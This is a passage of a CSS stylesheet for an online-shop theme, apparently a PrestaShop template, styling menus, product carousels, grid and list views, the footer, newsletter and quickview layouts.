		width: auto;
	}
	#products .product-miniature,
	.new-products .product-miniature,
	.featured-products .product-miniature,
	.otfeatured-products .product-miniature,
	.otspecial-products .product-miniature,
	.otnew-products .product-miniature,
	.otbestseller-products .product-miniature {
		margin: 0 auto;
	}
	.sub-menu {
		left: 0;
		min-width: 100%;
	}
	#blockcart-modal .otproduct-image {
		width: 100%;
		display: block;
		max-width: 250px;
		margin: 0 auto 0.9375rem;
	}
	#blockcart-modal .cart-content {
		padding-left: 0;
	}
	#blockcart-modal .product-name,
	#product-availability {
		margin-top: 0.625rem;
	}
	#search_filters .facet .facet-label {
		text-align: left;
	}
	.block-category .category-cover {
		position: relative;
		text-align: center;
	}
	.block-category {
		padding-bottom: 0;
	}
	#header .header-nav .top-logo {
		padding: 40px 0;
		position: static;
	}
}
@media(max-width:543px){
	#header .header-nav .top-logo {
		padding: 25px 0;
	}
}
/*# sourceMappingURL=theme.css.map*/

/* -------------------------------------------------------------------onthemes - goToTop------------------------------------------------- */

#goToTop {
	position: fixed;
	bottom: 20px;
	right: 40px;
	z-index: 3;
	width: 45px;
	height: 45px;
	text-align: center;
	line-height: 30px;
	background: #772426;
	color: #ffffff;
	cursor: pointer;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
	text-decoration: none;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
}
#goToTop i {
	float: left;
	font-size: 22px;
	height: 100%;
	padding: 12px;
	width: 100%;
}
#goToTop:hover {
	background: #b54649;
	color: #fff;
}
#goToTop.show {
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
}
#content {
	float: left;
	width: 100%;
}
@media(max-width:543px){
	#goToTop {
		right: 15px;
	}
}
/* --------------------------------------------------------End onthemes - goToTop--------------------------------------- */

/*--------------------------------------- Start Search(Nav) block -------------------------------------------------*/

.header-nav #search_widget form button,
.header-top #search_widget {
	bottom: 6px;
	color: #ffffff;
}
/* -----------------------------------------End Search(Nav) block----------------------------------------------------------- */

#_desktop_logo,
#_mobile_logo {
	display: inline-block;
	float: none;
	left: 0;
	margin: 0 auto;
	padding: 0;
	position: absolute;
	right: 0;
	text-align: center;
	top: -99px;
	vertical-align: top;
	z-index: 1;
	width: 230px;
}
.header-top .topmenu {
	float: left;
	position: relative;
	margin: 0;
	padding: 0;
	cursor: pointer;
	display: inline-block;
}
.header-top .topmenu ul li a {
	font: 400 15px/22px'Poppins', Helvetica, sans-serif;
}
#top-menu > li > .dropdown-item {
	padding: 20px 20px !important;
	font-weight: normal;
	text-transform: capitalize;
	letter-spacing: 0.8px;
}
@media(min-width:992px){
	#top-menu > li:hover .dropdown-item {
		color: ##d0d0d0 !important;
	}
}
@media(max-width:991px){
	#top-menu > li:hover > .dropdown-item {
		background: none;
	}
}
.position-static .top-menu .ottoplink > a {
	padding: 20px 25px;
}
.position-static .top-menu .ottoplink > a:hover {
	color: ##d0d0d0 !important;
}
.position-static .top-menu .ottoplink .top-link {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #e5e5e5;
	left: 0;
	padding: 0;
	position: absolute;
	top: 56px;
	z-index: 18;
	min-width: 200px;
	padding: 15px;
}
#_desktop_top_menu.position-static .ottoplink .top-link li a {
	padding: 10px;
	color: #999 !important;
	font: 400 14px/16px"Poppins", sans-serif;
	text-align: left;
	letter-spacing: 0.6px;
}
#_desktop_top_menu.position-static .ottoplink .top-link li a:hover {
	color: #000 !important;
}
.position-static .ottoplink .top-link li:last-child {
	border: medium none;
}
.position-static .more_menu.ottoplink {
	position: relative;
}
ul.top-link {
	display: none;
}
@media(max-width:991px){
	ul.top-link {
		display: block !important;
		padding: 0;
	}
}
.more_menu .shown-link {
	display: block;
}
@media (max-width: 991px) {
	.header-top .topmenu {
		margin: 0;
	}
	#top-menu > li > .dropdown-item {
		padding: 5px 20px!important;
	}
}
.category-cover > img {
	height: auto;
	max-width: 100%;
	margin: 0 0 10px;
	float: left;
}
.currency-selector > span.currency-label {
	display: none;
}
.otfeatured-products {
	float: left;
	position: relative;
	width: 100%;
}
.block-category .h1.title-category {
	color: #232323;
	float: left;
	width: 100%;
	font-weight: 400;
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.4px;
	margin: 0;
	text-transform: capitalize;
	text-align: left;
}
#main .block-category .text-muted {
	float: left;
	padding-bottom: 15px;
	padding-top: 15px;
	width: 100%;
}
.ot-title {
	color: #000;
	display: inline-block;
	float: none;
	font: 700 32px/35px"Playfair Display", serif;
	letter-spacing: 0.2px;
	margin: auto 0;
	padding: 0 0 10px;
	position: relative;
	text-align: center;
	text-transform: capitalize !important;
	width: 100%;
}
.ot-title::after {
	border-bottom: 2px solid;
	bottom: 0;
	content: "";
	float: left;
	height: 32px;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	top: auto;
	width: 40px;
	z-index: 1;
}
@media(max-width:767px){
	.ot-title{
		font:700 22px/25px "Playfair Display",serif;
	}
}
@media(max-width:991px){
	.othometab-title: : before {
		left: auto;
		right: 110px;
	}
	.othometab-title::after {
		left: 110px;
		right: auto;
	}
}
@media(max-width:543px){
	.category-products .ot-title {
		background: rgba(0, 0, 0, 0) url("../img/separator.png") no-repeat scroll center 66px;
		margin: 0 0 20px;
	}
}
.ot-producttitle {
	border-bottom: 1px solid #e5e5e5;
	color: #111111;
	font: 500 22px/24px"Poppins", sans-serif;
	margin: 0 auto 10px;
	padding: 0 0 16px;
	letter-spacing: 0;
	position: relative;
	text-align: left;
	text-transform: capitalize;
}
@media(max-width:543px){
	.ot-producttitle {
		font: 500 18px/22px"Poppins", sans-serif;
	}
}
.ot-innerpagetitle {
	color: #222222;
	font-size: 22px;
	font-weight: 500;
	line-height: 24px;
	margin: 0 auto 25px;
	padding: 0;
	position: relative;
	text-align: left;
	text-transform: capitalize;
}
.page-subheading {
	color: #222222;
	font-size: 18px;
	font-weight: 500;
	line-height: 24px;
	margin: 0 auto 15px;
	padding: 0;
	position: relative;
	text-align: left;
	text-transform: capitalize;
}
.page-heading {
	display: none;
}
.pb-right-column .current-price {
	margin: 0 0 5px;
	color: cda15c;
	font-size: 20px;
}
.pb-right-column .product-price,
.has-discount.product-price,
.has-discount p {
	font-weight: 400;
	letter-spacing: 0;
}
.footer-container .links h3,
.footer-container #block_myaccount_infos h3 a,
.footer-container .contact-rich h4,
.footer-container .block-social h4 {
	color: #fff;
	cursor: pointer;
	font: 600 20px/25px"Playfair Display", sans-serif;
	letter-spacing: 0.8px;
	margin: 0 0 15px;
	text-transform: capitalize !important;
}
.bottom-footer {
	background: #000;
	float: left;
	text-align: right;
	width: 100%;
}
.bottom-footer p {
	margin: 0;
	padding: 10px 0;
}
.bottom-footer p a {
	font: 300 14px/28px"Poppins", sans-serif;
	color: #fff !important;
	text-transform: capitalize;
	letter-spacing: 0.6px;
}
#checkout .bottom-footer p ._blank i {
	font-size: 14px;
}
#checkout .bottom-footer p a strong {
	font-weight: 300;
}
.bottom-footer p a:hover {
	color: #b9b9b9 !important;
}
.quick-view-block {
	text-align: center;
}
.newsletter-desc {
	display: block;
	color: #000;
	letter-spacing: 0.6px;
	margin: 0;
}
.quickview-title.ot-producttitle {
	margin: 0;
	padding: 0;
	text-align: left;
}
#otbestseller-carousel {
	.carousel-inner {
		> .item {
			transition: 500ms ease-in-out left;
			-webkit-transition: 500ms ease-in-out left;
			-moz-transition: 500ms ease-in-out left;
			-o-transition: 500ms ease-in-out left;
			-ms-transition: 500ms ease-in-out left;
		}
		.active {
			&.left {
				left: -33%;
			}
			&.right {
				left: 33%;
			}
		}
		.next {
			left: 33%;
		}
		.prev {
			left: -33%;
		}
		@media all and (transform-3d),
		(-webkit-transform-3d) {
			> .carousel-item {
				// use your favourite prefixer here
				transition: 500ms ease-in-out all;
				-webkit-transition: 500ms ease-in-out all;
				-moz-transition: 500ms ease-in-out all;
				-o-transition: 500ms ease-in-out all;
				-ms-transition: 500ms ease-in-out all;
				backface-visibility: visible;
				transform: none!important;
				-webkit-transform: none!important;
				-moz-transform: none!important;
				-o-transform: none!important;
				-ms-transform: none!important;
			}
		}
	}
	.carouse-control {
		&.left, &.right {
			background-image: none;
		}
	}
}
/*----------------------------------------------------------------- Start OT- Grid/List-------------------------------------------------- */

.grid-list {
	padding: 0;
}
.grid-list #otgrid,
.grid-list #otlist {
	float: left;
	margin: 7px 10px 0 5px;
	padding: 0;
	text-align: center;
	color: #808080;
	cursor: pointer;
	font-size: 0;
	height: 29px;
	line-height: 14px;
	width: 19px;
}
.grid-list #otgrid {
	background: url("../img/sprite.png") no-repeat scroll -11px -17px transparent;
}
.grid-list #otlist {
	background: url("../img/sprite.png") no-repeat scroll -70px -17px transparent;
}
.grid-list #otgrid:hover,
.grid-list #otgrid.active {
	background-position: -11px -66px;
}
.grid-list #otlist:hover,
.grid-list #otlist.active {
	background-position: -70px -66px;
}
/* ----------------------------------------------------End OT- Grid/List------------------------------------------------------- */

/*----------------------------------------------------- Start OT- Homeslider---------------------------------------------------- */

.homeslider .direction .carousel-control {
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	transition: 300ms ease-in-out all;
	-webkit-transition: 300ms ease-in-out all;
	-moz-transition: 300ms ease-in-out all;
	-o-transition: 300ms ease-in-out all;
	-ms-transition: 300ms ease-in-out all;
}
.homeslider:hover .direction .carousel-control {
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
}
@media (max-width: 543px) {
	.carousel-control.left {
		left: 20px;
	}
	.carousel-control.right {
		right: 20px;
	}
}
/* ---------------------------------------------------End OT- Homeslider---------------------------------------------- */

/*------------------------------------------------- Start All Product Button------------------------------------------------ */

.allproduct {
	float: left;
	text-align: center;
	display: none;
	width: 100%;
}
.allproduct > a {
	background: #ff2525;
	color: #ffffff;
	display: inline-block;
	float: none;
	padding: 8px 25px;
	vertical-align: top;
}
.allproduct > a:hover {
	background: #333333;
	color: #ffffff;
}
/*----------------------------------------------- End All Product Button ----------------------------------------------------*/

/* --------------------------------------------Start Left Column/Right Column------------------------------------------------- */

#left-column #new-products {
	display: block;
}
#left-column .text-uppercase,
#right-column .text-uppercase {
	color: #111111;
	float: left;
	font: 600 16px/18px"Poppins", sans-serif;
	letter-spacing: 0;
	text-transform: capitalize !important;
	position: relative;
	width: 100%;
	padding: 0 0 10px;
	text-align: left;
}
#left-column > div,
#right-column > div,
#left-column > div#search_filters_wrapper #search_filters,
#right-column > div#search_filters_wrapper #search_filters,
#left-column > section,
#right-column > section {
	float: left;
	margin: 0 0 20px;
	width: 100%;
	border: 1px solid #e5e5e5;
	padding: 1.5625rem 1.25rem;
}
#left-column .new-products.clearfix {
	background: #ffffff none repeat scroll 0 0;
}
#left-column > div#search_filters_wrapper,
#right-column > div#search_filters_wrapper {
	border: none;
	float: left;
	padding: 0;
	margin: 0;
	width: 100%;
}
#left-column > div:last-child,
#right-column > div:last-child {
	margin: 0;
}
#search_filters_wrapper #search_filters ul li label > span input[type="radio"] {
	display: none;
}
@media(max-width:991px){
	#left-column #new-products {
		display: none;
	}
	#wrapper #left-column .toggle.collapse.in {
		display: block;
		float: left;
		width: 100%;
	}
	#wrapper #left-column .toggle.collapsing {
		display: block;
	}
}
/* ------------------------------------End Left Column/Right Column --------------------------------------------*/

/* --------------------------------------------Start OT - Grid/List ---------------------------------------------*/

.grid-list {
	padding: 0;
	margin-right: 10px;
}
.grid-list #otgrid,
.grid-list #otlist {
	float: left;
	margin: 0 10px 0 0;
	padding: 0;
	text-align: center;
	color: #808080;
	cursor: pointer;
	font-size: 0;
	height: 24px;
	line-height: 14px;
	width: 19px;
}
.grid-list #otgrid {
	background: url("../img/sprite.png") no-repeat scroll -10px -20px transparent;
}
.grid-list #otlist {
	background: url("../img/sprite.png") no-repeat scroll -69px -20px transparent;
}
.grid-list #otgrid:hover,
.grid-list #otgrid.active {
	background-position: -10px -69px;
}
.grid-list #otlist:hover,
.grid-list #otlist.active {
	background-position: -69px -69px;
}
@media (min-width: 992px) and (max-width: 1199px) {
	.grid-list {
		width: 18%;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.grid-list {
		width: 23%;
	}
}
/* ------------------------- End ot - Grid/List ----------------------- */

/* -----------------------------Start OT - List Layout(Category Page)------------------------------------------ */

.product-list .otproduct-desc .product-description,
.product-list .otproduct-desc .product-flags,
.product-list .otproduct-desc .highlighted-informations .variant-links,
.product-list .otproduct-desc .product-description .product-title,
.product-list .otproduct-desc .product-description .product-price-and-shipping {
	float: left !important;
	width: 100% !important;
	text-align: left !important;
}
.product-list #product-desc-short {
	display: block !important;
	float: left;
	width: 100%;
}
.product-list .otproduct-desc .highlighted-informations {
	display: block !important;
}
#products .product-list .thumbnail-container .otproduct-image .quick-view-block {
	left: 15px;
	right: 15px;
}
#products .product-miniature.product-list .product-flags .on-sale,
.product-grid .thumbnail-container .product-flags .on-sale {
	right: 15px;
	left: auto;
	width: 70px;
	margin: 0 auto;
	color: #000;
	padding: 3px 5px;
	letter-spacing: 1px;
	top: 15px !important;
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	position: absolute;
	font-size: 12px;
	line-height: 17px;
	letter-spacing: 0.6px;
	background: #feda00;
}
.products .product-list .thumbnail-container .otproduct-image {
	padding: 0 20px 0 0;
}
#products .product-list .product-title,
#products .product-list .product-price-and-shipping {
	margin: 0 0 10px;
}
#products .product-list .product-title a {
	font-size: 16px;
	color: #555 !important;
}
#products .product-list .thumbnail-container:hover .product-title a {
	color: #000000 !important;
}
.product-list .product-desc-short {
	display: block;
}
.product-list .cat-name {
	text-align: left;
	margin-bottom: 10px;
}
@media (max-width: 543px) {
	.product-thumbs .product-list .thumbnail-container .otproduct-image {
		width: auto;
		float: none;
		display: inline-block;
		padding: 0;
	}
	.product-thumbs .product-list .thumbnail-container .otproduct-desc {
		width: 100%;
	}
	.product-list .cat-name {
		text-align: center;
	}
	.product-list .otproduct-desc .product-description,
	.product-list .otproduct-desc .product-flags,
	.product-list .otproduct-desc .highlighted-informations .variant-links,
	.product-list .otproduct-desc .product-description .product-title,
	.product-list .otproduct-desc .product-description .product-price-and-shipping {
		text-align: center!important;
	}
}
/* End OT - List Layout(Category Page) */

#cms .page-content > h2,
#cms .page-content > h3 {
	color: #000;
	font-size: 16px;
	font-weight: 500;
	margin: 0 0 6px;
}
#cms .page-content > p {
	margin: 20px 0 20px;
}
/* Start Sitemap page */

#sitemap .container-fluid {
	border: 1px solid #e5e5e5;
	padding: 25px 15px;
}
.sitemap ul li a {
	line-height: 22px;
}
.sitemap ul li ul.nested {
	padding: 0 15px !important;
}
.sitemap ul {
	text-align: left;
}
@media (max-width: 991px) {
	.sitemap .col-md-3 {
		width: 100%;
	}
}
@media (max-width: 543px) {
	#sitemap .container-fluid {
		padding: 15px 5px;
	}
}
/* End Sitemap page */

/* Start Owl-carousel */

/* line 9, ../../sass/onthemes/custom.scss */

.owl-wrapper-outer {
	float: left;
	width: 100%;
	overflow: hidden;
}
/* line 13, ../../sass/onthemes/custom.scss */

.owl-wrapper-outer .owl-wrapper {
	position: relative;
}
/* line 15, ../../sass/onthemes/custom.scss */

.owl-wrapper-outer .owl-wrapper:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	line-height: 0;
	visibility: hidden;
}
/* line 23, ../../sass/onthemes/custom.scss */

.owl-wrapper-outer .owl-wrapper .owl-item {
	float: left;
}
.owl-wrapper-outer .owl-wrapper .owl-item .product-miniature {
	width: 100%;
}
/* line 29, ../../sass/onthemes/custom.scss */

.owl-buttons {
	display: inline-block;
	float: none;
	padding: 0;
	text-align: center;
	vertical-align: top;
}
.owl-buttons div {
	border: 1px solid #000;
	cursor: pointer;
	float: left;
	height: 31px;
	line-height: 40px;
	margin: 0 2px;
	padding: 0;
	position: relative;
	vertical-align: top;
	width: 31px;
}
.owl-buttons div i {
	display: none;
}
.product-accessories .owl-buttons div.owl-prev::before,
.crossselling-product .owl-buttons div.owl-prev::before,
.category-products .owl-buttons div.owl-prev::before,
.view-product .owl-buttons div.owl-prev::before {
	border-top: 1px solid #dcdcdc;
	content: "";
	float: left;
	height: 1px;
	left: -61px;
	position: absolute;
	text-align: left;
	top: 14px;
	width: 60px;
}
.product-accessories .owl-buttons div.owl-next::before,
.crossselling-product .owl-buttons div.owl-next::before,
.category-products .owl-buttons div.owl-next::before,
.view-product .owl-buttons div.owl-next::before {
	border-top: 1px solid #dcdcdc;
	content: "";
	height: 1px;
	position: absolute;
	right: -61px;
	top: 14px;
	width: 60px;
}
.product-accessories .owl-buttons div.owl-prev,
.crossselling-product .owl-buttons div.owl-prev,
.category-products .owl-buttons div.owl-prev,
.view-product .owl-buttons div.owl-prev,
.brands .owl-buttons div.owl-prev {
	background: #fff url("../../assets/img/sprite.png") no-repeat scroll -9px -353px;
}
.product-accessories .owl-buttons div.owl-next,
.crossselling-product .owl-buttons div.owl-next,
.category-products .owl-buttons div.owl-next,
.view-product .owl-buttons div.owl-next,
.brands .owl-buttons div.owl-next {
	background: #fff url("../../assets/img/sprite.png") no-repeat scroll -11px -386px;
}
.product-accessories .owl-buttons div.owl-prev:hover,
.crossselling-product .owl-buttons div.owl-prev:hover,
.category-products .owl-buttons div.owl-prev:hover,
.view-product .owl-buttons div.owl-prev:hover,
.brands .owl-buttons div.owl-prev:hover {
	background: #000 url("../../assets/img/sprite.png") no-repeat scroll -67px -353px;
	border-color: #000;
}
.product-accessories .owl-buttons div.owl-next:hover,
.crossselling-product .owl-buttons div.owl-next:hover,
.category-products .owl-buttons div.owl-next:hover,
.view-product .owl-buttons div.owl-next:hover,
.brands .owl-buttons div.owl-next:hover {
	background: #000 url("../../assets/img/sprite.png") no-repeat scroll -69px -386px;
	border-color: #000;
}
.otfeatured-products .owl-buttons,
.otnew-products .owl-buttons,
.ot_category_feature .owl-buttons {
	float: none;
	padding: 0;
	text-align: center;
	display: inline-block;
	vertical-align: top;
	position: absolute;
	right: 0;
	top: -40px;
	display: none;
}
.otfeatured-products .owl-buttons i,
.otspecial-products .owl-buttons i,
.otbestseller-products .owl-buttons i,
.otnew-products .owl-buttons i,
.ot_category_feature .owl-buttons i {
	font-size: 30px;
	margin: 0 0 8px;
	display: block;
}
/* line 36, ../../sass/onthemes/custom.scss */

.otfeatured-products .owl-buttons div,
.otspecial-products .owl-buttons div,
.otbestseller-products .owl-buttons div,
.otnew-products .owl-buttons div,
.ot_category_feature .owl-buttons div {
	cursor: pointer;
	float: left;
	font-size: 0;
	height: 31px;
	line-height: 40px;
	margin: 0 2px 0 0;
	padding: 0;
	position: relative;
	vertical-align: top;
	width: 31px;
	border: none;
}
.otfeatured-products .owl-buttons div:hover i,
.otspecial-products .owl-buttons div:hover i,
.otbestseller-products .owl-buttons div:hover i,
.otnew-products .owl-buttons div:hover i,
.ot_category_feature .owl-buttons div:hover i {
	color: #ffd400;
}
.otbestseller-products .owl-buttons {
	top: 24px;
}
.otspecial-products .owl-buttons {
	right: 320px;
	top: 60px;
}
/* End Owl-carousel */

/* Start--------------------- Homepage tab------------------------------------------- */

.home-tab-content .tab-pane.active {
	display: block;
}
.home-tab-content .tab-pane {
	display: none;
	margin: 0;
}
.tab-title {
	border: medium none;
	color: #000;
	font: 400 16px/20px"Poppins", Helvetica, sans-serif;
	margin: 0;
	letter-spacing: 0.4px;
	outline: medium none;
	text-transform: capitalize;
	position: relative;
	width: auto;
}
.otfeatured-products,
.otbestseller-products,
.otnew-products {
	float: left;
	width: 100%;
	padding: 0;
}
.tabs .nav-tabs {
	-moz-border-bottom-colors: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	border-color: #e5e5e5 navy #e5e5e5 currentcolor;
	border-image: none;
	border-style: solid none;
	border-width: 1px medium;
	display: inline-block;
	float: none;
	padding: 5px 0;
	text-align: center;
	width: auto;
	margin: 0;
	border: none;
}
.tabs .nav-tabs .nav-item {
	float: none;
	display: inline-block;
	margin: 0;
	position: relative;
	border: none;
	z-index: 1;
}
@media(max-width:543px){
	.tabs .nav-tabs .nav-item {
		width: 80%;
		margin: 0 0 10px 0;
	}
	.tabs .nav-tabs .nav-link {
		margin: 0;
	}
}
.tabs .nav-tabs .nav-link {
	margin: 0 10px 0 0;
	padding: 8px 15px;
	border: none;
	line-height: 20px;
	letter-spacing: normal;
	z-index: 999;
	position: relative;
}
.tabs {
	padding: 0;
	margin: 10px 0 0;
	display: inline-block;
	float: none;
	width: auto;
}
.featureli,
.newli,
.bestsellerli {
	list-style: outside none none;
}
.tabs .nav-tabs .nav-item:hover .nav-link,
.tabs .nav-tabs .nav-item .nav-link.active {
	color: #f5f5f5;
	background: #772426;
	transition: all 300ms ease-in-out 0s;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
}
@media (max-width: 543px) {
	#product .tabs .nav-tabs .nav-item {
		width: 100%;
		margin: 0 10px 10px 0;
		float: left;
	}
	.tabs .nav-tabs .nav-link {
		margin: 0;
	}
	.otproductpagetab .tabs .nav-tabs .nav-link{
		width:100%;
	}
}
/* End Homepage tab */

/*------------------- add-to-cart button---------------------- css*/

.home-tab-content {
	float: left;
	width: 100%;
}
.home-tab-content .owl-buttons div.owl-prev,
.featured-products .owl-buttons div.owl-prev,
.otspecial-products .owl-buttons div.owl-prev,
.best-seller-products .owl-buttons div.owl-prev,
.new-products .owl-buttons div.owl-prev,
.ot_category_feature .owl-buttons div.owl-prev {
	border-right: 1px solid #bfbfbf;
}
/*---------------------- Start Homepage----------------------------- */

@media(max-width:991px){
	.otspecial-products {
		margin: 0;
	}
}
@media(max-width:767px){
	.otspecial-products {
		margin: 0;
	}
}
@media (max-width: 543px) {
	.ot-title,
	.othometab-title {
		font-size: 20px;
		line-height: 24px;
	}
	.otspecial-products {
		margin: 0;
	}
}
/*----------------- Start Slider-------------------------------------- */

#top_column #carousel.homeslider .otloading-bg {
	background: whitesmoke url("../img/ajax-loader.gif") no-repeat scroll center center;
	-webkit-background-position: center center;
	-moz-background-position: center center;
	-o-background-position: center center;
	-webkit-background-repeat: no-repeat;
	-moz-background-repeat: no-repeat;
	-o-background-repeat: no-repeat;
	background-repeat: no-repeat;
	height: 100%;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 9999;
}
@media (max-width: 1199px) {
	.homeslider .direction .carousel-control {
		height: 50px;
		width: 50px;
	}
	.carousel .carousel-control .icon-next i,
	.carousel .carousel-control .icon-prev i {
		padding: 11px;
	}
}
@media (max-width: 543px) {
	.homeslider .direction .carousel-control {
		height: 40px;
		width: 40px;
		position: absolute;
	}
	.homeslider .carousel-control .icon-prev,
	.homeslider .carousel-control .icon-next {
		float: left;
		width: 100%;
		height: 100%;
		position: static;
		margin: 0;
	}
	.carousel .carousel-control .icon-next i,
	.carousel .carousel-control .icon-prev i {
		padding: 9px;
		font-size: 22px;
	}
}
/* End Slider */

/* Start contact-info footer */

.contact-rich .block .data.email {
	display: none;
}
.contact-rich .block .data.contact {
	display: none;
}
/* End contact-info footer */

/* Start newsletter */

.block_newsletter .ot-title::before {
	background: rgba(0, 0, 0, 0) url("../img/sprite.png") no-repeat scroll -33px -475px;
	float: left;
	content: "";
	height: 45px;
	width: 60px;
}
.block_newsletter .ot-content .ot-newdesc {
	padding: 5px 0;
}
.block_newsletter .ot-title::after {
	display: none;
}
.block_newsletter .msg {
	float: left;
	padding: 0;
}
.block_newsletter .msg .alert.alert-danger {
	padding: 8px 5px 5px;
	text-align: center;
	margin: 5px 0 0;
}
@media (max-width: 991px) {
	.block-social ul li {
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	.footer-top {
		text-align: center;
	}
	.block-social ul {
		display: inline-block;
		float: none;
		margin: 0;
		width: auto;
	}
	.block_newsletter .ot-title {
		text-align: center;
		float: none;
		display: inline-block;
		width: auto;
	}
	.block_newsletter .ot-desc {
		width: 100%;
		margin: 10px 0;
	}
}
@media (max-width: 767px) {
	.block_newsletter .ttinput_newsletter {
		float: none;
		margin: 10px auto 0;
		width: 85%;
	}
	#index #wrapper .breadcrumb {
		display: none!important;
	}
}
@media (max-width: 543px) {
	.block_newsletter .row {
		margin: 0 -10px;
	}
}
/* End newsletter */

/* Start menu */

#top-menu .menu-images-container img {
	max-width: 100%;
	padding: 10px;
}
@media (max-width: 991px) {
	#top-menu > li > .dropdown-item {
		text-align: left;
	}
	#mobile_top_menu_wrapper .top-menu .sub-menu {
		background: #ffffff;
	}
	.top-menu .sub-menu ul > li {
		width: 100%!important;
	}
	#mobile_top_menu_wrapper .top-menu .sub-menu {
		padding: 10px 20px;
	}
	#mobile_top_menu_wrapper .top-menu .sub-menu li > a,
	#mobile_top_menu_wrapper .top-menu .sub-menu ul > li {
		padding: 0;
		font-weight: normal;
	}
	#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] {
		padding: 5px 0;
	}
	#mobile_top_menu_wrapper .top-menu .collapse.in {
		overflow: hidden;
	}
	#mobile_top_menu_wrapper .top-menu .sub-menu li > a,
	#mobile_top_menu_wrapper .top-menu .sub-menu ul > li {
		line-height: 24px;
	}
	#mobile_top_menu_wrapper #_mobile_top_menu #top-menu .sub-menu .menu-images-container {
		float: left;
		margin: 15px 0 0;
		width: 100%;
	}
	#mobile_top_menu_wrapper .top-menu .sub-menu li > a {
		border: none;
	}
}
/* End menu */

/* Start Footer toggle */

@media (max-width: 991px) {
	.footer-container .links .row {
		margin: 0;
	}
	.footer-container .links .float-xs-right {
		line-height: 7px;
	}
	.contact-rich {
		margin: 0;
	}
	.footer-container .links .float-xs-right .navbar-toggler i {
		font-size: 20px;
		padding: 2px 0;
		width: 15px;
		color: #fff;
	}
	.footer-container .links ul {
		padding: 0 0 0 10px;
	}
	.footer-container .links {
		width: 100%;
	}
	.footer-container .links .wrapper {
		width: 100%;
		float: left;
		padding: 0;
	}
	.footer-container .links .hidden-md-up {
		display: block!important;
	}
	.footer-container .links h3,
	.footer-container #block_myaccount_infos h3 a,
	.footer-container .contact-rich h4 {
		display: none;
	}
	.footer-container .links .collapse {
		display: none!important;
	}
	.footer-container .links .collapse.in {
		display: block!important;
		padding: 0!important;
	}
	.footer-container .links .float-xs-right .navbar-toggler i.remove {
		display: none;
	}
}
/* End Footer */

/* Start block-cart */
@media (max-width: 991px) {
	#header .header-nav .blockcart {
		padding: 0;
	}
	#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector {
		padding: 5px 0;
	}
	#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper {
		padding: 5px 0;
	}
}
/* End block-cart */

/* quickview alert */
.quickview .product-cover {
	width: 75%;
}
@media (max-width: 1199px) {
	.quickview .mask {
		height: 215px;
		margin: 50px 0;
	}
	.quickview .product-cover {
		width: 72%;
	}
	.quickview .mask {
		width: 28%;
	}
	.quickview .arrows {
		right: 64px;
	}
	.quickview .arrows .arrow-up {
		margin-top: 0;
	}
	.quickview-title {
		font-size: 28px;
	}
}
@media (max-width: 991px) {
	.quickview .modal-dialog {
		width: 720px;
	}
	.quickview .mask {
		width: 20%;
		height: 435px;
	}
	.quickview .images-container {
		position: static;
	}
	.quickview.in .modal-content .modal-body .col-md-6 {
		width: 100%;
		float: left;
	}
	.quickview .product-cover {
		width: 80%;
	}
	.quickview .modal-body .col-md-6.col-sm-6 {
		width: 100%;
	}
	.quickview .arrows {
		right: 70px;
	}
}
@media (max-width: 991px) {
	.quickview .modal-dialog {
		width: 500px;
	}
	.quickview .mask {
		width: 30%;
		height: 215px;
	}
	.quickview-title.ot-title {
		font-size: 24px;
	}
	.quickview .product-cover {
		width: 74%;
	}
	.quickview .mask {
		width: 26%;
	}
	.quickview .arrows {
		right: 50px;
	}
}
@media (max-width: 543px) {
	.quickview.in .modal-content .modal-body .col-md-6 {
		display: block!important;
	}
	.quickview .modal-dialog {
		width: 300px;
		margin: 10px auto;
	}
	.quickview .mask {
		height: 110px;
		width: 40%;
		margin: 20px auto;
		padding: 0;
		display: none;
	}
	.quickview .arrows {
		height: auto;
		right: 50px;
		position: static;
		display: none;
	}
	.quickview .images-container {
		min-height: 200px;
	}
	.quickview-title.ot-producttitle {
		font-size: 18px;
	}
	.quickview .social-sharing {
		margin: 0;
	}
	.quickview .product-cover {
		width: 100%;
	}
	.quickview .arrows .arrow-up {
		margin-top: -10px;
		left: 40px;
	}
	.quickview .arrows .material-icons {
		position: absolute;
		bottom: 60px;
	}
	.quickview .arrows .arrow-down {
		right: 40px;
	}
}
/* Start Category page */

#content-wrapper .block-category .category-cover {
	float: left;
	width: 100%;
}
#content-wrapper #main .block-category {
	border: medium none;
	display: block !important;
	padding: 0;
}
#js-active-search-filters.hide .active-filter-title {
	display: none;
}
.page-content.page-cms {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #e5e5e5;
	overflow: hidden;
	padding: 20px;
	text-align: justify;
}
#left-column {
	padding-left: 0;
}
@media(min-width:992px){
	#category #content-wrapper {
		padding-right: 0;
	}
}
@media (max-width: 767px) {
	#wrapper .breadcrumb {
		display: block!important;
	}
	#content-wrapper #main .text-sm-center h1 {
		display: none;
	}
	.products-selection .total-products {
		display: block!important;
		padding: 0 0 10px;
	}
	#products #js-product-list .up {
		display: none;
	}
	#category #content-wrapper {
		padding: 0;
	}
